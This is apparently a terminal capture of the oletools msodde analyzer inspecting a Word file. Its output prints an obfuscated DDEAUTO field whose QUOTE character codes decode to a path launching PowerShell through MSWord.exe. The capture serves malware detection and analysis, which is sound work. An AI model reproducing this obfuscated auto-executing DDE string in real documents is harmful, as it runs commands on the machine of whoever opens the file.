 donkerplek > ⋯ > python > oletools-master > oletools python3 msodde.py /tmp/dde_quoted.docx 13:57
msodde 0.52dev2 - http://decalage.info/python/oletools
THIS IS WORK IN PROGRESS - Check updates regularly!
Please report any issue at https://github.com/decalage2/oletools/issues
Opening file: /tmp/dde_quoted.docx
DDE Links:
SET C " QUOTE 67 58 92 92 80 114 111 103 114 97 109 115 92 92 77 105 99 114 111 115 111 102 116 92 92 79 102 102 105 99 101 9
2 92 77 83 87 111 114 100 46 101 120 101 92 92 46 46 92 92 46 46 92 92 46 46 92 92 46 46 92 92 119 105 110 100 111 119 115 92
92 115 121 115 116 101 109 51 50 92 92 119 105 110 100 111 119 115 112 111 119 101 114 115 104 101 108 108 92 92 118 49 46 48
92 92 112 111 119 101 114 115 104 101 108 108 46 101 120 101 "  QUOTE 67 58 92 92 80 114 111 103 114 97 109 115 92 92 77 105 9
9 114 111 115 111 102 116 92 92 79 102 102 105 99 101 92 92 77 83 87 111 114 100 46 101 120 101 92 92 46 46 92 92 46 46 92 92
46 46 92 92 46 46 92 92 119 105 110 100 111 119 115 92 92 115 121 115 116 101 109 51 50 92 92 119 105 110 100 111 119 115 112
111 119 101 114 115 104 101 108 108 92 92 118 49 46 48 92 92 112 111 119 101 114 115 104 101 108 108 46 101 120 101  DDEAUTO
REF C "a"